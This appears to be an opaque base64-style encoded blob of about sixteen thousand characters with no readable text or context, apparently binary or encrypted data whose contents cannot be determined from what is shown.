aDiD92x+wUVFsxTfkNt6yIbszr/O0oN2y6wWy7gHxi8UHBTha9STH0QPxynmBAwlj017NsyHnX0JPzbIuOS9EPapyVFGF6G7sql/ULcJtvAvQ8TN4bnTfFrYkkX2jHwATzBYs9R1qGg2tbEBdC2SCf2fwqT5f2Us7utExpR2lhC00SGywkHH8NpHd/scHPocWk6BadIiHibgSn0AdwEpiP3FLErV3my1n2d4lyTDQF+ihXBVibW+DsiysHniuoU0eGPyW13WpyHR+N70Qfko7vB0pOJZ2yFtEqG3fm8qvI12XogsJ1rkJM/fCEgc85949wrScUTtTDKCGGfIVEqUXwhFtQZxAxouO/6+sx6PLHN6MXrQBrTcXnkRPlTPE98g9WB12LwJobxtMN0kkLvSSX8GGUJqiz3/9xZeMqM+TxaN9BRK3CJ4144X85maKlyt3eg8ePnHJUk0cDew1zOIEPK2L742x/u+X1kkGHy9Hkox7LL6SCr1gx4Lcm2NJ7pXvvfJtBIRx5o3tiZBFHl0IeYGc87qYy1cTY2WJzlnloNBNYZHip805D03vytaoS8/EJulcGE+Fv0rNjz9EjtCPuB4SYr/PWSDaTIxmTwmjPhwEVXBKDh82yeqhQDgxfPNSL9a3+VMKQ7XssABaSpkrbHbfmlF/KZhsUtoSTYiV/O4NMgkJVWa/syq9oKey4PhkwhelT1eT4cZZINhvquABVMonP8yZilQhbR3RdPz5Abs4McS0Mkps34teYSZHTsi3vxSL1DCKrHkuyG+3+pEuKKZuPKhmSJhaSPPjmTHWkvjFtbjnIoRUje76/Fe5FOmp5XH6KEhYPOPdJFaqeA/2pQM23pigKhAQUJh6A6j2Z8fQI2yfR9EMbg5E9ZzTWDcxQa047jEL9zu1oJZ/fsoUNkAi2Vjq+Ektzt8yAiEqdnF+P8o6mVGZY1Uy8gYh1PB2H2G6lUoXl0ofpN4khVYfgrC79qvU/2Gmj5CtfzdQnH791MVjs02QRYwacnUKKHHphA7SySHkFx+Me77kj2XjU4BKA7CG56d84c+8FDRPS8oH1blFITH4xO/+/dwgheLp3PSqS620PL4N8V+yI6mGCMMMTBIhejMB9p+1p8s9MzSSCSPFIB+Qy88cIQMGrZPR/h0C/1+xJEdG2Tvn3k5X8ezqb0RPWMwVS8EFAadYnGDBKYdOueinHu6yjGZc8rKMsPzC8sKivViWPiGgX9mgOMXueQ/[base64]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[base64]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[base64]/8cYKbq2Y/qmMcpyb+B6u6gSYuRx1lbyE3cR0Pmfo/X8XfbGC+3Dn5k9Cd+vqg8SfWkgfnP8+qc5kijOzDPr9cF1Xl63HnrxOMwHtG+6FMWCwAftUUFlI5WYr/zoggdncWvRWMHTEGE8JF4dhL3aX/FhK9gdYKlyGlH4JE4029COmuGeT1ghDYtUmqASz0nEnFor7GU+vsx9ufxSDQug36Gn+GotwPoVK7dNIqIkmNSI3fwXYga0/rrj9Hz57cXPBMvVm725Sa6Krl5C3GAgFdezqur7nEgybOmjcc0KsqDhXBsF8bOFjHkIjeATgGYTfmg06Zck79P7G3esTjkp1FI+14juRV72sIqANlDnWrav96kHIsl+nHUBNYwdg931JeJJlJElMCEHJhu4CQbA/p19+0oLtDuQ/1T1hMUgJnqx27S3POSlnqp0pEdj/EM7D1Rhx8LF/KqE4IesscwaavlLWFfwheMfV/ZESVn/FJRuIQgtnuKO/gfKA8TDTC0PM9pogTSTd8ovhGC92AOQgqlVnjUTGoc7XyHfDi/JObbeY9yxS7W3iCu5fyXcY5Wb1J+0nJn4iR/Kr4yxu2B6el7/7K3bSwtXI/yz7e2D8VB+4DTjCwX/c+bZk6D9sexVMvzvb60bvfPv5EMHR00wyOyT418aTcFXM5MSHJhJlgAvFK2UlZkAEMYDsqmSAXRvOehrIexuCjsWSNlPc/[base64]/hQY014g3t8UvsS8IuHdKfu7bseODpfeY7ODiyqV4T32Zzm00V6PemZmK7pq734BfDhrzxR8nbFEzSbUX4ubHsmi9TyF3/FMH8MbOFq+Ynqu2FEpanZu5858ob60s+WKyCeH7I08+e7BRUWzFN+Q23rIhuzOv87czgNw8gvdop8xpGN5UElbFJMfRA/[base64]/tQ63rudaJYT2tr6XWnTw29JVO4iWcAMW3z11mKHlCiClicA8oqG7xp3lm4DjNWPEEPGF10FzH8r7gm2BKaRgt4WnDQ1FbAGgk1eXimQ3W1X5PRu2SuSM40qUPphPbypmrYfrqNKtFfCBw8EfYLlUsAx2aufqXtW6yy7LN51u4sdK6zZyF3/yrNhawQ2x9yUTMMCbSK2rmcx8dg5z9lxyUnDR43QTVj49g8GOQ/37Vwpv295EpVo12V5/ctmXIpLTRThaxxt3CVAzFDt/J0IK/iEvtvIA+1ISoTS6UbftslS3BhG61ZrbESGezcu90VhYyOj2oDJN3AM9rKZhsUtoSTYiV/O4NMgkJVWa/syq9oKey4PhkwhelT1eT4cZZINhvquABVMonP8yZilQhbR3RdPz5Abs4McS0Mkps34teYSZHTsi3vxSL1DCKrHkuyG+3+pEuKKZuPKhmVcz1JQ9RUv/Uj+5VhbvmXnrlDP5wXQl9iBGjsfBq8PUm1sjWlSLElinhrnbqge3+KvWc8cW6b97j4iVa+Z/tXB91FGUBdqQewlumhjSJ/PchXNp8XvXv0ovr+D8g7xHsuK+ey5VMKy9SwLq3KVJyGYI/UQi3LdryuAFXnNPCB2x47EnFOu5LVIQwBO2lyqgsdegCKNPtI1f/EAwJ3nx5eCprreOZBRdjD992ynPEPfawQ2x9yUTMMCbSK2rmcx8dB3d6tItoV3CcK1F5xW4v6GOQ/37Vwpv295EpVo12V5+KwM+G+/BG8YnexVmR/7ITiLg32SCWDlJbKgYSyqHGLyj7oJ07Gr375cDnOt5yA8f4WZfLRoZ8mcw7h7g27CTm9Oft3Gq+gzSlkzmC+4dskZzPrN3/7LvFIoc2jx7R/2lP8w9KZ9HWPbZA4xUOwcaoo7gbj7iBHGKj9iRdqjUWjoc2OOEiri6RQeOP3BQEkB2AD9MFEeaYiIQK7AGvCl9Zw0VQOQFq/[base64]/IYy5foLvInYxPojQ29BCkFlmJ01flPTld6J+ezuw7BIqQ/6Neyb/Ccg5Vq1HMf1XAEufLGZZn9pYywAHg1maMRkFj9a16Fi0vFVtNMjMmAhdn+UxmLB1P8w9KZ9HWPbZA4xUOwcaoo7gbj7iBHGKj9iRdqjUWjoc2OOEiri6RQeOP3BQEkB2AD9MFEeaYiIQK7AGvCl9Zw0VQOQFq/betsiJi5W6c7wb2ePuEqSRifYpTnl+Y31SmNme0e9UaVrJuEuq8TA+m7v49oHR6akKGcTg5EGQda7H36/vJONBxwvy9edEzZ1fgp4T+RN5wNTpUDhUkQKnmdfNM+nXH+NlsISbcqiLkAoaCxbjBzTr7YjGG4ey0Ks2cCrw7GuoPjpjI8lzULPanamXpdgm8lAKGwFL4crMUhAJTD51OqZbBT1h0J0gI9ZDuejNm+0H9kBGbvM8HWOb1/Yxnj+4Ank3trg2ut4vpqrBDbH3JRMwwJtIrauZzHx2rrItD44UYGfSn0sz70FuEY5D/ftXCm/b3kSlWjXZXnxBEnoyxPxM2rmJJKzeImWil0GVAVagIXEiQ72n4sDKyfNbD9zw5y4zJzXC/NPjxvNCU7G6JgsBIrCeldYI96Nloy3zBn6F+Gn7TlTCRJboDm5fTIS/Vjd48ZU33Oq/8Uktncg1uQ0jdFI9kIKz8HAw0B5Y9vto2h+qVmMYO/jyGWur9w0POgh+W3qy0RTVpNLkTH8yT8byS7JAaYvzM9S9PGHlxyKFgr7WllTsFc0C7YA6yBkpYCbadil6wLZHUUwWNdLXRDF6q3CB28+WPt3LtziadZrmctvmA+BoZyOt8o+E7jDVFchpkQ6vUIB+NImIEvsSn7KpUqGAPGM5XYVfRPJeek+/aQqJrfO1qmGmE8LvqQADMLdxfzGll2o0wC3/JuvMx4sl/3/EmmCCx8ceg7+cchTYpDn06WxTZ4ul5a+fKygLUzL+InpYoYruXOlYlqQpMVJg61GkQ+No5ce59pdYdwh1SdwShNbf3KT5LnbCbN+gVENRZ3Fzv3KblLachxrDgXxi1cTbPrcvLR8FdVVoKIzOm/qZpSLskSQoWa2qac/vNW09r2sdAlsjc72N1IHHmnQsDdqZbdXVNVyw4dYSIcYoxYLMjr/RexBnRvX6B0+QTJ9Gj7D9rimwmwWmpzyMAqtU10Tm/e5dVBS2J8PqpZMFKjDIBTge0d3blFoA0beAFWq8BnOPkDbfvaWoaDa1sQF0LZIJ/Z/CpPl/ZSzu60TGlHaWELTRIbLCQcfw2kd3+xwc+hxaToFp0iIeJuBKfQB3ASmI/cUsStXebLWfZ3iXJMNAX6KFcFWJvzTqvx8drJHk4YJYCQ8oUhpHINbs8lr06nHLTCzyeZ69WT6ionH1hTmsv2S7fo/P415ytDPLBjtU6KUy82J5SqtfkJ8J3oex9b2sHBfHMX1vFL7EvCLh3Sn7u27Hjg6X3mOzg4sqleE99mc5tNFej3pmZiu6au9+AXw4a88UfJ20ybMvRdBCv0I+GU8JUNEwCl9zRCHXNtZ/BlSEW0Gv9vTCaOSY/9jGKZLNYajCnq++wUVFsxTfkNt6yIbszr/O0FxSZSfpX7dHOwM6/vhGOuSTH0QPxynmBAwlj017NsyEeCBn2XwS5wivovul3xHhUfPCM3H2diWwlPMUFNsm2VQEQ+z9T+FYsEmFhZCTKbIXwoI5kKb1seF5ubh5wZY/3bH7fm2ZTQdGz+CkV2J8yj3GgG0VHKCN06oqXlsqEaSpNdZ5ZnCjVnqxpixxg0HQy+BwrDK6KRytqiAf9q6jX67AL6IYhhUtN8L04Fq6tNp9OXOW4ISrPD5dI5fWtCFpFgQJazSW/HiBrPmd6Y1lISUlnin/Oz2t0YQphWjKaNwv3ERxAmUnSJ0BUq4sLs15+fjrRtngc9af/ytTx5mT04izrp/k1LY5TfouqocXJ/ehrytY/NuA/1bxQyDHpwp7mrEq0TqkvId8pswRvGAsSLx/mPiTvon9QVbHYQ0nTHnT66aS2Z81mmFHVg3YTVE+tdwqi7wIIQuwf0Lu41xVWImQbeEfojK+flP45LMx3JMypxOcfp+peBS4thIlcx/k4LZ7ijv4HygPEw0wtDzPaalE4/mbA8SdKvodaxgyKlYoSQdhbcLmUkiHURKavRr/4sUu1t4gruX8l3GOVm9SftniuCJRqWs+XNhKNMDW/agToFLdnmJUNXEgoXnDmbgvYNY9D9AuFX4S+Vu5oKFESRt2bLW3x4oUlYeZNqoXCyGm57tfiPfDqwP/lWN7ruxKB5roORlp1iTApfmFJFpkHa1gQBUDIadVs054MhFRNhCVqGg2tbEBdC2SCf2fwqT5f2Us7utExpR2lhC00SGywkHH8NpHd/scHPocWk6BadIiHibgSn0AdwEpiP3FLErV3my1n2d4lyTDQF+ihXBVib806r8fHayR5OGCWAkPKFIaNz16wkgAWNcbPbalrE57jVk+oqJx9YU5rL9ku36Pz+welPEYJjnME/VA255C0Ya4s5NEiEjK1oTWos40SbQQ7xS+xLwi4d0p+7tux44Ol9ZjP/DCSy7cUxnJc/oPlcLzLI09Vg3MiWCzfoDYiuPus/SgLosIDjeGHrKpesmNVQ5IBDTXwSW6xiaCOIRDdg2YVvkFrp9IkhXtC60bLxqKDqJiiaLipiaydY5MU2svKJNzrN1IScwrv2lYuqQuP6BroeDPwfLOsMoJJCJ7g6GouJDJbkMBKe9tUKVrwnDxuRyWC8HMsM3DqJSPHDeIWidoXPle9Hs/u9ew/roG0vG69Z7mycCOBF+/RHEo85LiBotuOMVZNxHNp0bNgoCE5uud1FI9fH93YdroHQxDROKuwo7gbj7iBHGKj9iRdqjUWjoc2OOEiri6RQeOP3BQEkB2AD9MFEeaYiIQK7AGvCl9Zw0VQOQFq/betsiJi5W6c7wb2ePuEqSRifYpTnl+Y31Y9n8wXLu77RFzH7daEXBhDA8P5lFwsPXm2jBGgz9u5lECCFOTMxorj4H4jRe1IW9pXnkrBk2CLQqkYyru7RIhpqm7h6pO6h6ECJ0Ec233eyiT1Jzx+4kUtlUJ3bXtXhSH7BmEXdmOkA7qB/XHzZA5xf9b26/qAf8Euf4GZV4bCrULNAPnvcT9pZqx/5dsUjvJxYnWOXto6cisIIEuCfemQLZ7ijv4HygPEw0wtDzPaaL9itzKOnkAC1COSVqmfpQdhBWlm6fzFeezNWWwQlWuksUu1t4gruX8l3GOVm9SftJ8dz5qhGdm3mgloDaFAs9C/fYBNC3rpOYTeIS49xvU6AMXwUDtRlS8daC6dMbuz3+VRGrR4FYXs5v+XezCv08nQvLJGR/VYjnGy8DbwaCE+skkG4GbLb04ikNlLFRZ8452Qq188nRsqccTz5XOebPGjWYi2VsBO3g0jggVH/tObGFU6aQArlhYLmbeW+/PS55rzUp9st4W66USOE0rCn0fm3X6tXP1aR6Wz67H7baMX5iezpwxSxk0l9d61WHqAf6clv3ZYTiUMzF+7AemF+Ve9yuEGIrxh8IQfdnAWtyr1/ZJRZyCtjYPaCq5SGdcj0zy2aBgvGCmFxNtCoGKJ9tUsafAmKMaUCIF4nnhwFyU5inolQH0GYNGW7oQkZU71YINQ0D+92NH2M801FTKsF5XyvcMFXLnEQbgXLzJGl5QSd78jrXANTwJTQfvMrVBkDM3Q8Vpe5McbiB0ktTPQODXHr6YNNP8LGmmzSS0Tn/vIm/50+bAOkdjo7feQ9w4N6dCTKlsEaj+f/RcspS9MeAz//YtEUl+6/pCQvT+o2NBxHLB/p1e0j48XNzdExlLxgVWKu5QBwHV0DuvzRhwml+iCr5sIuq105xOP4HXyjE7+wO4LQyiVdxi6vra4av11gBuyHSDIxvzBLwg6s6mFfufrWIf5168j4jwGWt/vhIGLoNk6iAzbKP+mQmRXpd/KWt7xWZH4YbIQTwANXeNnZ8q/QqSPHUfl1HmXNWYcltf4TiX25O4MdM8g4cCwJ0C1O/[base64]/v3cIIXi6dz0qkuuhoUZgXxLEeBJpZma4uaS9nUqTF5yphoykA094mcfdJS5vlDupGPsIZIfAFyIPOmot6U/nrBnfHFjluPwPFdlAhCRxcb4qFkRyog35DDtZ/L85Dhg7q0xP3wHW1YeLk5d/r3LFG1MWIUHZGU/Ka+/li3qZgcDRZhgPl+KzKmlo9b4McJgtiDI5ke06qfqTRxzH/VkRzmy/1JlW7yzSx8yL9iVpFaPGkT6TFqEwImZWJtLePuej8Z8RSbddY21WWB4ISN81/zjJ0zT5YoSqwaIzLh94Urwu4r4ROER62c3VvrjNTYQ2l1STvegl0tEXTvBNKTCZNbHzBitLqJbSR+iaXLaMhibXduLn+Kl2rsXbcWRfjcHd1oZPmlqePlWHSABqr5QlR4Yo5nbEnIZB3rnynbIJsJtqA27IdWyezy0a77EiiX8QSKtdd/x6e0WRRpoztgAlZtQ1kpdvyETLrmm+zSG9VNotiDb0deF0A+/TqBeZ1Nlx95NxcoyRbNqMEmzDpg+JCnsbh0Lo57l2l0ee+MD2nt20kL243JTS3QlCGa+ceAIultzfq2sy90/FrSfDynnVBHKvQ7TNhwqEfOruzLWWDBM6sQ+k3Jr50VrLMXnwLzwEAXt/BbCrpHO0Kv/vUTOWf6iD59vV3yGkZusCVseN6TB11dwi387FbI5rhuN0I5+sGen0VYrV67mh8yYxi29SQPQ2iGb2TzcnQFuSAR/ahRxwJoXwtZPMzvidJkMh2YUVPgy7HH80aFFDh5eS2dyDW5DSN0Uj2QgrPwcDDQHlj2+2jaH6pWYxg7+PIZa6v3DQ86CH5berLRFNWk0uRMfzJPxvJLskBpi/Mz1L08YeXHIoWCvtaWVOwVzQLtgDrIGSlgJtp2KXrAtkdRQoVuS6PwLSlra6Z8SqY2NxfGLMg+1jTkInsYyb2A2pI7IG+IjDmF2/z3ItBMKfwZzpO9YdvWDeug1MAEemynAh9E8l56T79pComt87WqYaYdzF6hWD+ZPrh1RHlyVYTPqGnLBVEsjPTd30mDqFbA/OVgvW7/YI5MmgaiiKx9BWYJmoF9MSAxADORM7Isq6UzWYk6+61xze8oqgFy8qx+BMHB+y/fzvio7voKb75hPypxOgi1uOmMlEkGO69/G7oRr+7rBrTWXqKVmPSwOn450nzyz16MVwgWF77VJFApSpgM7sBifW5l/fZ0PQY7bvOZ0Y5D/ftXCm/b3kSlWjXZXn0e3vbLKyEaZc42G5ZtDN7KB6C8dJEjHG9iwplknJ2wZuNDrqCvsJ/VlYRJODte/[base64]/nny9ewNBtyY8plpjRExwSv5UF89cTEV0//VqBJ9DCqw46saEMGEaijqnxriI38r6Hkwc+gLgJKYTjREeugVlvuIkCV7uqDJ975nNRSX5/rLdjzSG9VNotiDb0deF0A+/TqCf+iK7Gxd7QkbD6DvTL/SvDpg+JCnsbh0Lo57l2l0eeFbaf2BtRzG+Ac3/kCL0aQSySLaK6Ud9jTAXqGM3M0RVbHE9DG01PvZnLNF8ny/EjO/[base64]/oyrA7aZmDqQqRzLTWCs7r5oHt/tAz5V1uzhaCPBXTMiMMpADUuye4Nxjj6Vzbn53wP3yaCm6tmP6pjHKcm/geruoEmAj3pdGad9EFGp1AS4mtQQixgvtw5+ZPQnfr6oPEn1pIHJsrBpgjzp4OZYIa1tqKoMx90G1/vz81wqtBHqazlecEt4xKTgl2FcMAFFAp7TFDe17HaBNfzrgQNeihl575lXxKxz/ayOBVhhZwgQpOMwUyLJ0ItGJepFbzGLMjPEsicJpGYjY/MTpl3LD/97YKy+a9lsd9E8zlY4+/NHHHsJi5RORLq7SeUtQPXWEovU9Z3xsTigpqK5d1E6ous5XyCTAFJv1a9/EBJT51sm2FfEA/iex986tie/TIAxBX3FT5b+x+g9hYCcaKeUySUKRjECyhr0h9I7G9h5uHF6Dw+/fxS+xLwi4d0p+7tux44Ol9npgd8E5c/eTBq2VNx4YnDRvtVFBJmWhQCjqV7mrNm2kGex3I6dt7m05lttJVsQchxqw7nwxnyLF4ojH/KajP66ZilP/z9DvVNGIuJrf8Tzygvm6ibnC1UMksyDP2HFxs3ktiObuFS/W09VrrGnB6/DqJjSq6fhd8ZxxQlOkjtv3PvPFCJDyXx2+O/X9IluusBqYLkAVZ7vhA6GzmNIr57Wvwz/GGBKGnIlspRzt7yleyMlnHXZQvascy4PxbMBVkk11nlmcKNWerGmLHGDQdDL4HCsMropHK2qIB/2rqNfrsAvohiGFS03wvTgWrq02n05c5bghKs8Pl0jl9a0IWkSeP5KG5VZbPcf6b5/lO8502gPT/W97F61uYf8WzeFfZKJiCloqj/pzy6l1ZnfSd4t1/2fhi8l3TLKbXi/nuqxzFuJAZE1HJBT4yltn+GRKvTNPBWZd0Xz9f00vibmYHbm0MNrzCr9wMI2ETBZMrL33M43Xdb7yOemjiCLo1Za2Gccwexamnzl3pyXV8I6K2NUlkXj3foRt0vl/7GA1YInkey93X5nyRV0TNIZB8G0fZiqCTlynqbPR4PNa5HM5ZcH+75fWSQYfL0eSjHssvpIKlYAIxb8aRhbFs7u4i9c1PBYV